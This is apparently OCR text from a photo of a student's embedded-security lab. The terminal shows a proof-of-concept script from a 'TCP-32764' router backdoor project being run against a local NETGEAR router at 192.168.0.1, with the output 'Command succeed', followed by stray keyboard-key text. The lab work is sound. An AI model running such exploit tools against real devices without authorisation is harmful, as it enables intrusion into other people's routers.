 gru 18 23:58
gabriel@g-acer: ~/white_rose/embeded_security/lab_3/TCP-32764-master
gabriel@g-acer:~/white_rose/embeded_security/lab_3/TCP-32764-master$ python2 poc.py --ip 192.168.0.1
--message 35
Command succeed:
gabriel@g-acer:~/white_rose/embeded_security/lab_3/TCP-32764-master$
NETGEAR
acer
P I R E
F10 F11 F12 Scr Lk PrtSc SysRq Pause Break Insert Delete / * 
( 9 ) 0 — _ + = ← Backspace - + Num Lock
O P { [ } ] | \ 7 Home 8 9 Pg Up
Enter 4 5 6